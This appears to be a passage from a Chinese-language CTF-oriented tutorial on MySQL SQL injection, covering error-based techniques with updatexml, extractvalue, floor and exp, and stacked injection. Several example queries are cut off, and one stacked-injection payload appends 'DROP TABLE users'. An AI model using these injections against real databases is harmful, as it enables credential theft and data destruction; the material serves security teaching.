
1 | SELECT username, password FROM users WHERE id = 1 and updatexml(1,concat(0x7e, |
利用上述特性,可以使用下面的语句获取信息:
获取所有数据库
1 | SELECT username, password FROM users WHERE id = 1 and |
获取所有表
1 | SELECT username, password FROM users WHERE id = 1 and |
获取所有字段
1 | SELECT username, password FROM users WHERE id = 1 and |
extractvalue()extractvalue()是MySQL中的一个XML处理函数,它用于从XML格式的数据中提取指定节点的值。1
EXTRACTVALUE(xml_target, xpath_expr)
其中,
xml_target是要提取节点值的XML数据,xpath_expr是要提取的节点路径。函数的第二个参数是可以进行操作的地方,xml文件中查询使用的是/xx/xx/的格式,如果我们写成其他的格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法格式的内容就是我们想要查询的内容。它用于报错注入的方法其实和
updatexml()函数的使用方法差不多

而且报错信息长度限制也和updatexml() 一样。



floor()floor()是mysql的一个取整函数
库名
表名(库为ctf,通过修改 limit 0,1值递增查表, limit 1,1、limit 2,1)
字段名(库:ctf,表:users)
字段值(字段值:username,password(ctf.users意思为调用dvwa库users表))
exp()exp(int)函数返回e的x次方,当x的值足够大的时候就会导致函数的结果数据类型溢出,也就会因此报错:”DOUBLE value is out of range”
适用mysql数据库版本是:5.5.5~5.5.49

堆叠注入
一堆 SQL语句(多条)一起执行方法被称为堆叠注入。
在执行SQL语句时,如果SQL语句中包含多个SQL语句,数据库服务器会依次执行这些SQL语句,从而导致多次SQL注入攻击。通过在SQL语句中使用分号(;)来分隔多个SQL语句,从而实现堆叠注入攻击。
举个栗子:
1 | SELECT username, password FROM users WHERE id =1; DROP TABLE users;-- |
执行这个SQL语句时,数据库服务器会依次执行这两个SQL语句,将会查询到users表中的用户名和密码,并且将users表删除。
堆叠注入触发条件
堆叠注入触发的条件很苛刻,因为堆叠注入原理就是通过结束符同时执行多条sql语句,这就需要服
务器在访问数据端时使用的是可同时执行多条sql语句的方法,比如php中mysqli_multi_query()函数,这个函数在支持同时执行多条sql语句,而与之对应的mysqli_query()函数一次只能执行一条sql语句,所以要想目标存在堆叠注入,在目标主机没有对堆叠注入进行黑名单过滤的情况下必须存在类似于mysqli_multi_query()这样的函数,简单总结下来就是
- 目标存在sql注入漏洞
- 目标未对”;”号进行过滤
- 目标中间层查询数据库信息时可同时执行多条sql语句
最后再分享一个wiki:CTF-Wiki SQL注入

